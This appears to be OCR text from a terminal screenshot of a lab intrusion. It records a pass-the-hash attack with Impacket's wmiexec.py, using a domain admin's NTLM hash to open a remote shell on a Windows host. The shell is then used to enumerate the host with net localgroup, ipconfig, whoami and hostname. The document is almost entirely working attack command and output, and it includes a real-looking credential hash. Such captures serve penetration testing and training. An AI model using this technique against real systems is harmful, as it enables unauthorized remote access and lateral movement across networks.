 (impacket) root@Nux01:/opt/impacket/examples# python3 wmiexec.py doazlab.com/doadmin@192.168.2.5 -hashes :3606a042149187931ced1f8cedafe26c
Impacket v0.12.0.dev1+20240523.75507.15eff880 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
doadmin
DOAZLAB\Domain Admins
DOAZLAB\ELLA_MEJIA
DOAZLAB\noprivuser
The command completed successfully.

C:\>ipconfig

Windows IP Configuration

Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . : reddog.microsoft.com
   Link-local IPv6 Address . . . . . : fe80::90d8:1538:4b1b:2998%3
   IPv4 Address. . . . . . . . . . . : 192.168.2.5
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.2.1

C:\>whoami
doazlab\doadmin

C:\>hostname
WS05